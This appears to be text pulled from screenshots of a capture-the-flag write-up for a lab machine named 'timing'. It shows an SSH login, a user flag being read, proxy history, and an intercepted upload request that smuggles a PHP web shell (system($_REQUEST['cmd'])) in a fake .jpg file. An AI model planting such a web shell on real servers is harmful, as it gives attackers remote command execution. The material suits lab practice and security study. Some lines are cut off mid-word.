 ┌──(root㉿kali)-[~/backup]
└─# ssh aaron@10.10.11.135
The authenticity of host '10.10.11.135 (10.10.11.135)' can't be established.
ED25519 key fingerprint is SHA256:l+I6D4WoPXSUZt7KMuKochzDuE9R21TrDSgg9nJcD5I.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.135' (ED25519) to the list of known hosts.
aaron@10.10.11.135's password:
Welcome to Ubuntu 18.04.6 LTS (GNU/Linux 4.15.0-147-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Fri Feb 23 13:01:58 UTC 2024
System load:  0.0               Processes:             172
Usage of /:   49.5% of 4.85GB   Users logged in:       0
Memory usage: 11%               IP address for eth0: 10.10.11.135
Swap usage:   0%
8 updates can be applied immediately.
8 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
aaron@timing:~$ cat user.txt
d94ac6e6d41e7b2c0435f09bc7997061
aaron@timing:~$
Content-Length: 262
Origin: https://10.10.11.135
Connection: keep-alive
Referer: https://10.10.11.135/avatar_upl
Cookie:
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Content-Disposition: form-data; name="fi
dr4ks.jpg"
Content-Type: image/jpeg
<?php system($_REQUEST['cmd']); ?>
History Search Alerts Output
ID Source Req. Timestamp Method URL
http://10.10.11.135/upload.php
Proxy 2/23/24, 7:46:21 AM POST http://10.10.11.135/upload.php
26 Proxy 2/23/24, 7:46:23 AM GET http://10.10.11.135/avatar_uploader.php
Proxy 2/23/24, 7:46:20 AM POST http://10.10.11.135/upload.php
Proxy 2/23/24, 7:46:07 AM POST http://10.10.11.135/upload.php
Alerts Main Proxy: localhost:8080